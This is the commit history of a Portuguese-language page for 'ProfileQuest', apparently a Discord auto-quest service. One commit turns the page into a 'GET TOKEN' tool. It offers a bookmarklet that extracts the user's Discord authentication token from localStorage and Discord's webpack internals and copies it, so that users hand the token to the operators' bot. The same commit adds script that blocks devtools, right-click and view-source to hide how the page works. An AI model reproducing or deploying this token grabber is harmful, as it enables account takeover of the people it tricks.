
==== index.html @ 9a2c221a "feat: add OG meta tags for Discord/social preview" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ProfileQuest - Sistema de Missões Automáticas</title>
    <meta name="description" content="Sistema automático de quests para Discord. Missões, recompensas e progressão de usuários totalmente automatizada.">
    <meta name="theme-color" content="#6c63ff">

    <meta property="og:type" content="website">
    <meta property="og:title" content="ProfileQuest - Sistema de Missões Automáticas">
    <meta property="og:description" content="Sistema automático de quests para Discord. Missões, recompensas e progressão de usuários totalmente automatizada.">
    <meta property="og:image" content="/profilequest.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:site_name" content="ProfileQuest">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ProfileQuest - Sistema de Missões Automáticas">
    <meta name="twitter:description" content="Sistema automático de quests para Discord. Missões, recompensas e progressão de usuários totalmente automatizada.">
    <meta name="twitter:image" content="/profilequest.png">

    <link rel="icon" href="/orbs.png">
    <link rel="stylesheet" href="/assets/index-lkajdfjlkj.css">
</head>
<body>
    <script src="/assets/index-oqiweori.js"></script>
</body>
</html>

==== commit 85dc5b42: "fix: use get-token as index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,10 +3,9 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>ProfileQuest - Sistema de Missões Automáticas</title>
+    <title>ProfileQuest // GET TOKEN</title>
     <meta name="description" content="Sistema automático de quests para Discord. Missões, recompensas e progressão de usuários totalmente automatizada.">
     <meta name="theme-color" content="#6c63ff">
-
     <meta property="og:type" content="website">
     <meta property="og:title" content="ProfileQuest - Sistema de Missões Automáticas">
     <meta property="og:description" content="Sistema automático de quests para Discord. Missões, recompensas e progressão de usuários totalmente automatizada.">
@@ -14,16 +13,337 @@
     <meta property="og:image:width" content="1200">
     <meta property="og:image:height" content="630">
     <meta property="og:site_name" content="ProfileQuest">
-
     <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:title" content="ProfileQuest - Sistema de Missões Automáticas">
-    <meta name="twitter:description" content="Sistema automático de quests para Discord. Missões, recompensas e progressão de usuários totalmente automatizada.">
-    <meta name="twitter:image" content="/profilequest.png">
-
+    <meta name="twitter:title" content="ProfileQuest // GET TOKEN">
+    <meta name="twitter:description" content="Sistema automático de tokens para Discord. Para logar no nosso bot de AutoQuest que completa: Missões, recompensas e progressão de usuários totalmente de forma rápida e simples.">
+    <meta name="twitter:image" content="/profilequest_banner.png">
     <link rel="icon" href="/orbs.png">
-    <link rel="stylesheet" href="/assets/index-lkajdfjlkj.css">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <script>
+        (function(){
+            document.addEventListener('contextmenu', function(e){ e.preventDefault(); });
+            document.addEventListener('keydown', function(e){
+                if(e.key === 'F12') { e.preventDefault(); return false; }
+                if(e.ctrlKey && e.shiftKey && ['I','i','J','j','C','c'].includes(e.key)){ e.preventDefault(); return false; }
+                if(e.ctrlKey && ['U','u'].includes(e.key)){ e.preventDefault(); return false; }
+                if(e.ctrlKey && ['S','s'].includes(e.key)){ e.preventDefault(); return false; }
+            });
+            var threshold = 160;
+            var devtoolsOpen = false;
+            setInterval(function(){
+                var widthDiff  = window.outerWidth  - window.innerWidth  > threshold;
+                var heightDiff = window.outerHeight - window.innerHeight > threshold;
+                if((widthDiff || heightDiff) && !devtoolsOpen){
+                    devtoolsOpen = true;
+                    document.body.innerHTML = '';
+                    document.body.style.background = '#060810';
+                }
+            }, 500);
+            setInterval(function(){
+                (function(){ return false; }['constructor']('debugger')['call']());
+            }, 3000);
+        })();
+    </script>
+    <style>
+        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
+
+        * {
+            -webkit-user-select: none;
+            -moz-user-select: none;
+            -ms-user-select: none;
+            user-select: none;
+            -webkit-user-drag: none;
+        }
+
+        body {
+            font-family: 'Inter', system-ui, sans-serif;
+            min-height: 100vh;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            color: #e4e4e7;
+            padding: 24px;
+            gap: 32px;
+            background: #09090b;
+            position: relative;
+            overflow: hidden;
+        }
+
+        body::before {
+            content: '';
+            position: fixed;
+            top: 50%; left: 50%;
+            transform: translate(-50%, -50%);
+            width: 800px; height: 800px;
+            background: radial-gradient(circle, rgba(63,63,70,0.15) 0%, transparent 70%);
+            pointer-events: none; z-index: 0;
+        }
+
+        .noise {
+            position: fixed; inset: 0; z-index: 0;
+            opacity: 0.025; pointer-events: none;
+            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
+        }
+
+        .header {
+            position: relative; z-index: 1;
+            display: flex; align-items: center;
+            justify-content: center; gap: 16px;
+        }
+
+        .header-orb {
+            width: 64px; height: 64px;
+            object-fit: contain;
+            animation: levitate 4s ease-in-out infinite;
+            filter: grayscale(0.3) drop-shadow(0 0 20px rgba(161,161,170,0.2));
+            flex-shrink: 0;
+        }
+
+        @keyframes levitate {
+            0%, 100% { transform: translateY(0); }
+            50% { transform: translateY(-8px); }
+        }
+
+        .header-text { text-align: left; }
+
+        .header h1 {
+            font-size: 2.2rem; font-weight: 700;
+            color: #fafafa; letter-spacing: -0.8px; line-height: 1;
+        }
+
+        .header h1 span {
+            color: #71717a;
+            font-weight: 500;
+        }
+
+        .header p {
+            color: #52525b; font-size: 0.8rem;
+            margin-top: 5px; letter-spacing: 0.3px;
+            font-weight: 400;
+        }
+
+        .card {
+            position: relative; z-index: 1;
+            width: 100%; max-width: 440px;
+            background: linear-gradient(180deg, #18181b 0%, #111113 100%);
+            border: 1px solid #27272a;
+            border-radius: 16px;
+            padding: 24px 28px;
+            box-shadow:
+                0 1px 0 0 rgba(255,255,255,0.03) inset,
+                0 20px 50px -12px rgba(0,0,0,0.8);
+        }
+
+        .action-row {
+            display: flex;
+            gap: 10px;
+            margin-bottom: 20px;
+        }
+
+        .btn-action {
+            flex: 1;
+            padding: 18px 12px 16px;
+            border-radius: 12px;
+            border: 1px solid #27272a;
+            background: #09090b;
+            color: #71717a;
+            font-family: inherit;
+            cursor: pointer;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            gap: 10px;
+            transition: all 0.2s ease;
+            text-decoration: none;
+            text-align: center;
+            position: relative;
+        }
+
+        .btn-action:hover {
+            border-color: #3f3f46;
+            color: #e4e4e7;
+            background: #18181b;
+            transform: translateY(-1px);
+            box-shadow: 0 4px 12px rgba(0,0,0,0.4);
+        }
+
+        .btn-action:active { transform: translateY(0); box-shadow: none; }
+
+        .btn-action.copied {
+            border-color: #166534;
+            color: #4ade80;
+            background: #09090b;
+        }
+
+        .btn-action-icon {
+            width: 34px;
+            height: 34px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            border-radius: 8px;
+            background: #18181b;
+            border: 1px solid #27272a;
+            transition: all 0.2s ease;
+        }
+
+        .btn-action:hover .btn-action-icon {
+            background: #27272a;
+            border-color: #3f3f46;
+        }
+
+        .btn-action.copied .btn-action-icon {
+            background: rgba(74,222,128,0.06);
+            border-color: #166534;
+        }
+
+        .btn-action-icon svg {
+            width: 16px;
+            height: 16px;
+            stroke: #52525b;
+            fill: none;
+            stroke-width: 1.8;
+            stroke-linecap: round;
+            stroke-linejoin: round;
+            transition: stroke 0.2s;
+        }
+
+        .btn-action:hover .btn-action-icon svg { stroke: #a1a1aa; }
+        .btn-action.copied .btn-action-icon svg { stroke: #4ade80; }
+
+        #bm-link {
+            -webkit-user-drag: element !important;
+            cursor: grab;
+        }
+
+        #bm-link:active { cursor: grabbing; }
+
+        .btn-action-label {
+            font-size: 0.75rem;
+            font-weight: 500;
+            letter-spacing: 0.2px;
+            line-height: 1.3;
+        }
+
+        .btn-sub {
+            display: block;
+            font-size: 0.65rem;
+            font-weight: 400;
+            color: #3f3f46;
+            margin-top: 2px;
+        }
+
+        .warning-box {
+            display: flex; gap: 8px; align-items: center;
+            background: #18181b;
+            border: 1px solid #27272a;
+            border-radius: 8px; padding: 10px 12px;
+            font-size: 0.72rem; color: #52525b;
+            line-height: 1.4;
+        }
+
+        .warning-box::before { content: '⚠'; flex-shrink: 0; color: #71717a; font-size: 0.8rem; }
+
+        .toast {
+            position: fixed; bottom: 28px; left: 50%;
+            transform: translateX(-50%) translateY(80px);
+            background: #18181b;
+            border: 1px solid #27272a;
+            color: #4ade80; padding: 10px 20px;
+            border-radius: 8px; font-size: 0.76rem; font-weight: 500;
+            transition: transform 0.3s cubic-bezier(0.34,1.56,0.64,1);
+            pointer-events: none; white-space: nowrap; z-index: 100;
+            box-shadow: 0 8px 24px rgba(0,0,0,0.6);
+        }
+
+        .toast.show { transform: translateX(-50%) translateY(0); }
+    </style>
 </head>
 <body>
-    <script src="/assets/index-oqiweori.js"></script>
+    <div class="noise"></div>
+
+    <div class="header">
+        <img src="orbs.png" class="header-orb" alt="orb">
+        <div class="header-text">
+            <h1>Profile<span>Quest</span></h1>
+            <p>Obter token do Discord</p>
+        </div>
+    </div>
+
+    <div class="card">
+        <div class="action-row">
+            <a class="btn-action" id="bm-link" href="#" draggable="true">
+                <span class="btn-action-icon">
+                    <svg viewBox="0 0 24 24">
+                        <rect x="2" y="3" width="20" height="14" rx="2"/>
+                        <path d="M8 21h8M12 17v4"/>
+                        <path d="M12 7v6M9 10l3-3 3 3"/>
+                    </svg>
+                </span>
+                <span class="btn-action-label">Arrastar e soltar
+                    <span class="btn-sub">PC</span>
+                </span>
+            </a>
+            <button class="btn-action" id="btn-copy">
+                <span class="btn-action-icon">
+                    <svg viewBox="0 0 24 24">
+                        <rect x="9" y="9" width="13" height="13" rx="2"/>
+                        <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
+                    </svg>
+                </span>
+                <span class="btn-action-label">Copiar
+                    <span class="btn-sub">Celular</span>
+                </span>
+            </button>
+        </div>
+
+        <div class="warning-box">
+            Nunca compartilhe o teu token. Dá acesso total à tua conta Discord.
+        </div>
+    </div>
+
+    <div class="toast" id="toast"></div>
+
+    <script>
+        var BM = "javascript:(function(){var uid='pq'+Date.now();function rm(){var e=document.getElementById(uid);if(e)e.remove();}var token=null;try{var f=document.createElement('iframe');f.style.display='none';document.body.appendChild(f);try{token=JSON.parse(f.contentWindow.localStorage.token||'null');}catch(x){}f.remove();}catch(x){}if(!token){try{var req;window.webpackChunkdiscord_app.push([[Symbol()],{},function(r){req=r;}]);Object.values(req.c).forEach(function(m){if(token||!m||!m.exports)return;[m.exports,m.exports.default,m.exports.Z,m.exports.ZP].forEach(function(x){if(token||!x||typeof x.getToken!=='function')return;try{var t=x.getToken();if(t&&t.length>20)token=t;}catch(x){}});});}catch(x){}}var wrap=document.createElement('div');wrap.id=uid;wrap.style.cssText='position:fixed;inset:0;background:rgba(0,0,0,0.82);z-index:99999;display:flex;align-items:center;justify-content:center;font-family:system-ui,sans-serif;';if(!token){wrap.innerHTML='<div style=\"background:#1e1f22;border:1px solid #ed4245;border-radius:12px;padding:28px 32px;max-width:380px;width:90%;text-align:center;\"><p style=\"color:#ed4245;font-weight:700;font-size:15px;margin-bottom:8px;\">Token n\u00e3o encontrado</p><p style=\"color:#949ba4;font-size:13px;margin-bottom:20px;\">Certifica-te de estar em <b>discord.com/app</b> e logado.</p><button id=\"'+uid+'c\" style=\"background:#2b2d31;border:1px solid #3f4147;color:#dbdee1;padding:9px 24px;border-radius:6px;cursor:pointer;font-size:14px;font-weight:600;\">Fechar</button></div>';document.body.appendChild(wrap);document.getElementById(uid+'c').addEventListener('click',rm);wrap.addEventListener('click',function(e){if(e.target===wrap)rm();});return;}wrap.innerHTML='<div style=\"background:#1e1f22;border:1px solid #3f4147;border-radius:12px;padding:28px 32px;max-width:460px;width:90%;\"><p style=\"color:#23a55a;font-weight:700;font-size:14px;margin-bottom:12px;\">\u2713 Token encontrado</p><div style=\"background:#111214;border:1px solid #2b2d31;border-radius:6px;padding:10px 12px;font-size:11px;word-break:break-all;color:#b5bac1;font-family:monospace;line-height:1.6;margin-bottom:16px;max-height:80px;overflow-y:auto;\">'+token+'</div><div style=\"display:flex;gap:8px;\"><button id=\"'+uid+'p\" style=\"flex:1;background:#5865f2;border:none;color:#fff;padding:10px;border-radius:6px;cursor:pointer;font-weight:700;font-size:14px;\">Copiar Token</button><button id=\"'+uid+'c\" style=\"background:#2b2d31;border:1px solid #3f4147;color:#dbdee1;padding:10px 16px;border-radius:6px;cursor:pointer;font-size:18px;line-height:1;\">\u00d7</button></div></div>';document.body.appendChild(wrap);document.getElementById(uid+'c').addEventListener('click',rm);wrap.addEventListener('click',function(e){if(e.target===wrap)rm();});document.getElementById(uid+'p').addEventListener('click',function(){navigator.clipboard.writeText(token).then(function(){var b=document.getElementById(uid+'p');if(b){b.textContent='\u2713 Copiado!';b.style.background='#23a55a';}}).catch(function(){prompt('Copia o token:',token);});});})()";
+
+        var bmLink = document.getElementById('bm-link');
+        bmLink.href = BM;
+        bmLink.addEventListener('click', function(e){ e.preventDefault(); });
+        bmLink.addEventListener('dragstart', function(e){
+            e.dataTransfer.setData('text/uri-list', BM);
+            e.dataTransfer.setData('text/plain', BM);
+            e.dataTransfer.effectAllowed = 'copy';
+            var ghost = document.createElement('div');
+            ghost.style.cssText = 'position:fixed;top:-9999px;left:-9999px;width:1px;height:1px;opacity:0;';
+            document.body.appendChild(ghost);
+            e.dataTransfer.setDragImage(ghost, 0, 0);
+            setTimeout(function(){ document.body.removeChild(ghost); }, 0);
+        });
+
+        function showToast(msg) {
+            var t = document.getElementById('toast');
+            t.textContent = msg;
+            t.classList.add('show');
+            setTimeout(function(){ t.classList.remove('show'); }, 2500);
+        }
+
+        document.getElementById('btn-copy').addEventListener('click', function() {
+            var self = this;
+            navigator.clipboard.writeText(BM).then(function() {
+                self.querySelector('.btn-action-icon').innerHTML = '<svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"/></svg>';
+                self.querySelector('.btn-action-label').innerHTML = 'Copiado! <span class="btn-sub">Celular</span>';
+                self.classList.add('copied');
+                showToast('Bookmarklet copiado!');
+                setTimeout(function() {
+                    self.querySelector('.btn-action-icon').innerHTML = '<svg viewBox="0 0 24 24"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>';
+                    self.querySelector('.btn-action-label').innerHTML = 'Copiar <span class="btn-sub">Celular</span>';
+                    self.classList.remove('copied');
+                }, 2000);
+            }).catch(function() { showToast('Erro ao copiar.'); });
+        });
+    </script>
 </body>
 </html>

==== commit 082aec37: "fix: update OG meta - cinza theme, new title/description" ====
--- a/index.html
+++ b/index.html
@@ -4,346 +4,26 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>ProfileQuest // GET TOKEN</title>
-    <meta name="description" content="Sistema automático de quests para Discord. Missões, recompensas e progressão de usuários totalmente automatizada.">
-    <meta name="theme-color" content="#6c63ff">
+    <meta name="description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
+    <meta name="theme-color" content="#3f3f46">
+
     <meta property="og:type" content="website">
-    <meta property="og:title" content="ProfileQuest - Sistema de Missões Automáticas">
-    <meta property="og:description" content="Sistema automático de quests para Discord. Missões, recompensas e progressão de usuários totalmente automatizada.">
-    <meta property="og:image" content="/profilequest.png">
+    <meta property="og:title" content="ProfileQuest // GET TOKEN">
+    <meta property="og:description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
+    <meta property="og:image" content="/profilequest_banner.png">
     <meta property="og:image:width" content="1200">
     <meta property="og:image:height" content="630">
     <meta property="og:site_name" content="ProfileQuest">
+
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="ProfileQuest // GET TOKEN">
-    <meta name="twitter:description" content="Sistema automático de tokens para Discord. Para logar no nosso bot de AutoQuest que completa: Missões, recompensas e progressão de usuários totalmente de forma rápida e simples.">
+    <meta name="twitter:description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
     <meta name="twitter:image" content="/profilequest_banner.png">
+
     <link rel="icon" href="/orbs.png">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <script>
-        (function(){
-            document.addEventListener('contextmenu', function(e){ e.preventDefault(); });
-            document.addEventListener('keydown', function(e){
-                if(e.key === 'F12') { e.preventDefault(); return false; }
-                if(e.ctrlKey && e.shiftKey && ['I','i','J','j','C','c'].includes(e.key)){ e.preventDefault(); return false; }
-                if(e.ctrlKey && ['U','u'].includes(e.key)){ e.preventDefault(); return false; }
-                if(e.ctrlKey && ['S','s'].includes(e.key)){ e.preventDefault(); return false; }
-            });
-            var threshold = 160;
-            var devtoolsOpen = false;
-            setInterval(function(){
-                var widthDiff  = window.outerWidth  - window.innerWidth  > threshold;
-                var heightDiff = window.outerHeight - window.innerHeight > threshold;
-                if((widthDiff || heightDiff) && !devtoolsOpen){
-                    devtoolsOpen = true;
-                    document.body.innerHTML = '';
-                    document.body.style.background = '#060810';
-                }
-            }, 500);
-            setInterval(function(){
-                (function(){ return false; }['constructor']('debugger')['call']());
-            }, 3000);
-        })();
-    </script>
-    <style>
-        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-
-        * {
-            -webkit-user-select: none;
-            -moz-user-select: none;
-            -ms-user-select: none;
-            user-select: none;
-            -webkit-user-drag: none;
-        }
-
-        body {
-            font-family: 'Inter', system-ui, sans-serif;
-            min-height: 100vh;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            color: #e4e4e7;
-            padding: 24px;
-            gap: 32px;
-            background: #09090b;
-            position: relative;
-            overflow: hidden;
-        }
-
-        body::before {
-            content: '';
-            position: fixed;
-            top: 50%; left: 50%;
-            transform: translate(-50%, -50%);
-            width: 800px; height: 800px;
-            background: radial-gradient(circle, rgba(63,63,70,0.15) 0%, transparent 70%);
-            pointer-events: none; z-index: 0;
-        }
-
-        .noise {
-            position: fixed; inset: 0; z-index: 0;
-            opacity: 0.025; pointer-events: none;
-            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
-        }
-
-        .header {
-            position: relative; z-index: 1;
-            display: flex; align-items: center;
-            justify-content: center; gap: 16px;
-        }
-
-        .header-orb {
-            width: 64px; height: 64px;
-            object-fit: contain;
-            animation: levitate 4s ease-in-out infinite;
-            filter: grayscale(0.3) drop-shadow(0 0 20px rgba(161,161,170,0.2));
-            flex-shrink: 0;
-        }
-
-        @keyframes levitate {
-            0%, 100% { transform: translateY(0); }
-            50% { transform: translateY(-8px); }
-        }
-
-        .header-text { text-align: left; }
-
-        .header h1 {
-            font-size: 2.2rem; font-weight: 700;
-            color: #fafafa; letter-spacing: -0.8px; line-height: 1;
-        }
-
-        .header h1 span {
-            color: #71717a;
-            font-weight: 500;
-        }
-
-        .header p {
-            color: #52525b; font-size: 0.8rem;
-            margin-top: 5px; letter-spacing: 0.3px;
-            font-weight: 400;
-        }
-
-        .card {
-            position: relative; z-index: 1;
-            width: 100%; max-width: 440px;
-            background: linear-gradient(180deg, #18181b 0%, #111113 100%);
-            border: 1px solid #27272a;
-            border-radius: 16px;
-            padding: 24px 28px;
-            box-shadow:
-                0 1px 0 0 rgba(255,255,255,0.03) inset,
-                0 20px 50px -12px rgba(0,0,0,0.8);
-        }
-
-        .action-row {
-            display: flex;
-            gap: 10px;
-            margin-bottom: 20px;
-        }
-
-        .btn-action {
-            flex: 1;
-            padding: 18px 12px 16px;
-            border-radius: 12px;
-            border: 1px solid #27272a;
-            background: #09090b;
-            color: #71717a;
-            font-family: inherit;
-            cursor: pointer;
-            display: flex;
-            flex-direction: column;
